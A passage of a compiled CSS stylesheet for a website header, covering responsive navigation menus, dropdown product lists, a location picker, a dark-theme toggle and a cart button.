  .page-nav-toggle {
    padding: 15px 20px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding-right: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle::after {
    content: "";
    position: absolute;
    right: 18px;
    top: calc(50% - 2px);
    width: 10px;
    height: 5px;
    background-image: url("[data-uri]");
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
  }
  .page-nav-toggle.is-selected {
    border-radius: 10px 10px 0 0;
  }
  .page-nav-toggle.is-selected::after {
    -webkit-transform: scaleY(-1);
        -ms-transform: scaleY(-1);
            transform: scaleY(-1);
  }
}

@media screen and (max-width: 1199.98px) {
  [data-theme=dark] .page-nav-toggle::after {
    content: "";
    background-image: url("[data-uri]");
  }
}

.header-offset {
  padding-top: var(--header-offset);
}

.header-nav-link {
  -webkit-transition: var(--transition) color, var(--transition) opacity;
  transition: var(--transition) color, var(--transition) opacity;
}

.header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
@media screen and (max-width: 1199.98px) {
  .header.is-selected .header-bottom {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    -webkit-backdrop-filter: none;
            backdrop-filter: none;
    background-color: var(--bg-alt);
  }
  .header.is-selected .header-menu {
    position: fixed;
    top: var(--header-offset);
    left: var(--container-gutters);
    right: var(--container-gutters);
    bottom: var(--container-gutters);
    width: auto;
    height: auto;
    overflow: auto;
    -ms-scroll-chaining: none;
        overscroll-behavior: contain;
    display: grid;
    grid-template-columns: 1fr -webkit-min-content;
    grid-template-columns: 1fr min-content;
    grid-template-areas: "header-location header-theme" "header-nav header-nav" "header-contacts header-contacts";
    -ms-flex-line-pack: start;
        align-content: start;
    padding: 15px 0 24px;
    border-top: 1px solid var(--border);
    border-radius: 0 0 10px 10px;
  }
  .header.is-selected .header-burger {
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-burger::before {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(3px) rotate(45deg);
        -ms-transform: translateY(3px) rotate(45deg);
            transform: translateY(3px) rotate(45deg);
  }
  .header.is-selected .header-burger::after {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-3px) rotate(-45deg);
        -ms-transform: translateY(-3px) rotate(-45deg);
            transform: translateY(-3px) rotate(-45deg);
  }
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-logo,
  .header.is-selected .header-location-link,
  .header.is-selected .header-nav-link,
  .header.is-selected .header-search-btn,
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    color: var(--text);
  }
  .header.is-selected .header-cart-btn[data-cart-content] {
    background-color: var(--accent);
    color: var(--white);
  }
  .header.is-selected .header-nav-link-gradient {
    color: var(--white);
  }
  .header.is-selected .header-theme {
    background-color: transparent;
  }
  .header.is-selected .header-theme .icon {
    color: var(--text);
  }
  .header.is-selected .header-theme-toggle {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-theme-toggle::after {
    background-color: var(--accent);
  }
  .header.is-selected .header-bottom-contact-link {
    color: var(--text);
  }
}
.header.is-fixed .header-container {
  padding-top: 5px;
}
@media screen and (max-width: 1199.98px) {
  .header.is-fixed .header-menu {
    top: var(--header-offset);
  }
}

.header-container {
  -webkit-transition: var(--transition) padding-top;
  transition: var(--transition) padding-top;
  padding-top: 15px;
}
@media screen and (max-width: 575.98px) {
  .header-container {
    padding-top: 10px;
  }
}

.header-panel {
  position: relative;
}

.header-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  padding: 10px 15px;
  height: 70px;
  background-color: #d4d4d4;
  border-radius: 20px 20px 0 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top {
    height: 60px;
    border-radius: 10px 10px 0 0;
    padding: 8px 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-top {
    display: none;
  }
}

.header-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (min-width: 1200px) {
  .header-nav-item--static, .header-nav-item--static.is-selected {
    position: static !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-item {
    display: block;
  }
  .header-nav-item:not(:last-child) {
    border-bottom: 1px solid var(--border);
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-item.is-selected {
    position: relative;
  }
  .header-nav-item.is-selected .header-nav-link {
    position: relative;
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    content: "";
    position: absolute;
    border-width: 0 36.5px 10px 36.5px;
    left: 50%;
    bottom: -8px;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: 0;
    height: 0;
    border-style: solid;
    background-color: transparent;
    border-color: transparent transparent var(--accent) transparent;
  }
  .header-nav-item.is-selected:not(.not-selectable)::before {
    position: absolute;
    content: "";
    height: 20px;
    width: 100%;
    top: calc(100% - 1px);
    left: 0;
    right: 0;
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    display: block;
    position: absolute;
    top: calc(100% + 11px);
    left: -30px;
    white-space: nowrap;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    -webkit-animation: fadeIn var(--transition);
            animation: fadeIn var(--transition);
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap--wide {
    top: calc(100% + 3px) !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: calc(100vw - var(--container-gutters) * 2);
    max-width: 1272px;
  }
  .header-nav-item.is-selected .header-nav-subitem--wide {
    padding-top: 6px;
    display: grid;
    grid-template-columns: 432px 1fr;
    gap: 40px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 18px);
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    border-width: 0 56.5px 20px 56.5px;
    bottom: -15px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--accent);
  }
}

.header-search-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-item-align: center;
      align-self: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 30px;
  height: 30px;
  color: var(--text);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-search-btn {
    width: 35px;
    height: 35px;
  }
}

.header-location {
  position: relative;
  grid-area: header-location;
  padding-left: 28px;
  padding-right: 98px;
  border-right: 1px solid var(--border);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 50px;
  width: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-location {
    padding-left: 21px;
    padding-right: 74px;
    height: 44px;
    width: 160px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location {
    padding: 0;
    width: 100%;
    height: 100%;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    display: block;
    border: none !important;
  }
}
@media screen and (min-width: 1200px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    top: calc(100% + 8px);
    left: -10px;
    min-width: 170px;
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
  }
  .header-location.is-selected .header-location-link {
    color: var(--accent);
  }
  .header-location.is-selected .header-location-link::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (min-width: 1400px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 10px);
    left: -15px;
    min-width: 205px;
  }
}

.header-bottom {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  background-color: var(--bg-alt);
  height: 70px;
  padding: 10px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .header-bottom {
    height: 60px;
    padding: 8px 10px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom {
    position: static;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-bottom {
    padding: 4px;
    height: 53px;
  }
}
.header-bottom__logo {
  margin-right: 7%;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__logo {
    margin-right: auto;
  }
}
.header-bottom__search-btn {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__search-btn {
    margin-right: -5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__cart-btn {
    margin-right: 0;
  }
}

.header-logo {
  display: block;
  color: var(--text);
  -ms-flex-item-align: center;
      align-self: center;
}
.header-logo,
.header-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .header-logo,
  .header-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo,
  .header-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo,
  .header-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .header-logo,
  .header-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
.header-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}

.header-menu {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 30px;
  padding-right: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 50px;
}
@media screen and (max-width: 1599.98px) {
  .header-menu {
    padding-left: 10px;
    padding-right: 0;
    gap: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-menu {
    padding-left: 5px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu {
    display: none;
    background-color: var(--bg-alt);
  }
}
.header-menu__nav {
  margin-left: 0;
  margin-right: auto;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__nav {
    margin: unset;
  }
}
.header-menu__theme {
  margin-right: 6%;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__theme {
    margin-right: 13px;
  }
}
.header-menu__location {
  position: absolute !important;
  bottom: calc(100% + 10px);
  left: 15px;
}
@media screen and (max-width: 1399.98px) {
  .header-menu__location {
    bottom: calc(100% + 8px);
    left: 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu__location {
    position: relative !important;
    left: unset;
    bottom: unset;
    margin-left: 20px;
  }
}

.header-nav {
  grid-area: header-nav;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  align-self: stretch;
}
@media screen and (max-width: 1199.98px) {
  .header-nav {
    padding: 23px 20px 30px;
    border-top: 1px solid var(--border);
  }
}

.header-nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 35px;
}
@media screen and (max-width: 1599.98px) {
  .header-nav-list {
    gap: 20px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-nav-list {
    gap: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 0;
    width: 100%;
  }
}

.header-nav-link:not(.header-location-link) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    position: relative;
    width: 100%;
    padding: 12px 0 13px;
    padding-right: 0.76em;
    text-align: left;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link)::after {
    content: "";
    -ms-flex-negative: 0;
        flex-shrink: 0;
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-50%) rotate(-45deg);
        -ms-transform: translateY(-50%) rotate(-45deg);
            transform: translateY(-50%) rotate(-45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
  }
  .header-nav-link:not(.header-location-link).is-selected::after {
    -webkit-transform: translateY(-50%) rotate(45deg);
        -ms-transform: translateY(-50%) rotate(45deg);
            transform: translateY(-50%) rotate(45deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.header-nav-link.header-nav-link-gradient {
  -ms-flex-item-align: center;
      align-self: center;
  color: var(--white);
  border-radius: 30px;
  padding: 8px 25px;
  background-image: var(--gradient);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link.header-nav-link-gradient {
    -ms-flex-item-align: unset;
        align-self: unset;
    border-radius: 0;
    margin-left: -20px;
    margin-right: -20px;
    width: calc(100% + 40px);
    padding: 12px 20px 13px;
    padding-right: calc(20px + 0.76em);
  }
  .header-nav-link.header-nav-link-gradient::after {
    right: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-link.header-nav-link-gradient:hover {
    color: rgba(255, 255, 255, 0.6);
  }
}
.header-nav-link.header-nav-link-gradient:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: rgba(255, 255, 255, 0.6);
}

.header-nav-sublist-wrap {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublist-wrap {
    overflow: auto;
    background-color: var(--bg-alt);
    padding: 14px 10px 20px 20px;
    border-radius: 10px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublist-wrap {
    padding: 24px 20px 30px 20px;
    border-radius: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublist-wrap {
    border-radius: 0;
    padding-top: var(--gap);
    padding-bottom: var(--gap);
    border-top: 1px solid var(--border);
  }
}

.header-location-question {
  display: none;
  padding: 30px;
  border-radius: 20px;
  background-color: var(--bg-alt);
  min-width: 250px;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
@media screen and (max-width: 1199.98px) {
  .header-location-question {
    min-width: 230px;
    background-color: var(--bg-alt);
    padding: 20px;
    border-radius: 10px;
  }
}
.header-location-question.is-selected {
  display: block;
  position: absolute;
  top: calc(100% + 3px);
  left: 0;
  white-space: nowrap;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  -webkit-animation: fadeIn var(--transition);
          animation: fadeIn var(--transition);
  z-index: -1;
}
@media screen and (max-width: 1199.98px) {
  .header-location-question.is-selected {
    left: 0;
  }
}
.header-location-question__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 5px;
  margin-bottom: 20px;
}
.header-location-question__btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 5px;
}
.header-location-question__btns .btn {
  min-width: 72px;
  border-radius: 8px;
  padding: 13px;
}

@media screen and (min-width: 1200px) {
  .header-nav-sublist {
    padding-right: 10px;
    max-height: calc(100svh - var(--header-offset) - 34px - var(--container-gutters));
    overflow: auto;
  }
}

.header-nav-sublink {
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
  display: inline-block;
  padding-top: 6px;
  padding-bottom: 6px;
}
@media screen and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink {
    padding-top: 8px;
    padding-bottom: 8px;
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    opacity: 0.7;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-sublink:hover {
    color: var(--accent);
  }
}
.header-nav-sublink:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

@media screen and (min-width: 1200px) {
  .header-nav-products-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 15px;
  }
}

.header-nav-sublink-pic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-pic {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 15px;
  }
  .header-nav-sublink-pic > img {
    border-radius: 15px;
    display: block;
    width: 100%;
    height: 100%;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-text {
    -ms-flex-item-align: start;
        align-self: flex-start;
    position: relative;
    max-width: 125px;
    display: block;
    white-space: wrap;
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 768px) {
  .header-nav-sublink-text {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1400px) {
  .header-nav-sublink-text {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink-text {
    max-width: 140px;
  }
}

.header-nav-sublink-arrow {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-arrow {
    position: relative;
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 40px;
    height: 40px;
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-product {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    border-radius: 15px;
    background-color: var(--bg);
    padding: 20px;
    min-height: 100px;
  }
  .header-nav-sublink-product::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-image: linear-gradient(-35deg, var(--accent) 0%, var(--accent) 55%, transparent 16%, transparent 100%);
    border-radius: 15px;
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .header-nav-sublink-product:hover {
    color: var(--text);
  }
  .header-nav-sublink-product:hover::before {
    opacity: 1;
  }
  .header-nav-sublink-product:hover .header-nav-sublink-arrow {
    opacity: 1;
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-product:active {
    color: var(--text);
  }
  .header-nav-sublink-product:active::before {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
  .header-nav-sublink-product:active .header-nav-sublink-arrow {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink-product {
    background-image: none !important;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-other-products-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 13px 20px;
    grid-auto-rows: 1fr;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 30px;
    padding-bottom: 13px;
    border-bottom: 1px solid var(--border);
  }
  .header-nav-sublink-other.border-none {
    border: none;
  }
}

.header-nav-sublink-otherpic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-otherpic {
    background-color: var(--bg);
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .header-nav-sublink-otherpic, .header-nav-sublink-otherpic > img {
    display: block;
    width: 60px;
    height: 60px;
    border-radius: 15px;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other-text {
    white-space: wrap;
  }
}

.header-location-link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link.is-selected::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-link {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-link {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublist-wrap {
    padding-bottom: 0;
    border: none;
  }
}

.header-theme {
  grid-area: header-theme;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 2px 2px 2px 8px;
  gap: 7px;
  border-radius: 108px;
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme {
    gap: 5px;
    -ms-flex-item-align: start;
        align-self: start;
  }
}
@media screen and (max-width: 767.98px) {
  .header-theme {
    gap: 2px;
  }
}
.header-theme .icon {
  color: var(--text);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (max-width: 1199.98px) {
  .header-theme .icon {
    width: 16px;
    height: 16px;
  }
}
.header-theme .icon-moon {
  display: none;
}
@media (hover: hover) and (pointer: fine) {
  .header-theme:hover .icon {
    opacity: 0.3;
  }
}
.header-theme:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}

.header-theme-toggle {
  position: relative;
  width: 54px;
  height: 28px;
  border-radius: 30px;
  background-color: rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle {
    width: 40px;
    height: 20px;
  }
}
.header-theme-toggle::after {
  content: "";
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background-color: var(--accent);
  position: absolute;
  top: 2px;
  bottom: 2px;
  left: 4px;
  -webkit-transition: var(--transition) !important;
  transition: var(--transition) !important;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle::after {
    left: 2px;
    width: 16px;
    height: 16px;
  }
}

.header-cart-btn {
  position: relative;
  padding: 13px 12px 13px 15px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  color: var(--text);
}
@media screen and (max-width: 1399.98px) {
  .header-cart-btn {
    width: 45px;
    height: 45px;
  }
}
.header-cart-btn .icon {
